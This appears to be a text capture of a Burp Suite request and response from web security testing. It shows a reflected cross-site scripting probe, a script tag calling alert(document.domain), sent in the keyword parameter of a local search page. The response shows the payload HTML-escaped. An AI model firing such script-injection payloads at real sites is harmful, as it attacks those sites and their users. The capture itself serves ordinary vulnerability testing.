 Request
Raw Params Headers Hex
1 GET /search?keyword=%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E
HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=4A56CF27DB6A685EB5E93AEFDFCCE44C
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
71 <!--分类筛选-->
72 <div class="classify">
73 <div class="category">
74 <div class="category_bar">
75
76
77
78 <div class="findword">搜索 "
79 &quot;&gt;&lt;script&gt;alert(document.domain)&lt;/script&gt;
80 "
81 </div>
82
83
84 </div>
85 </div>
86 </div>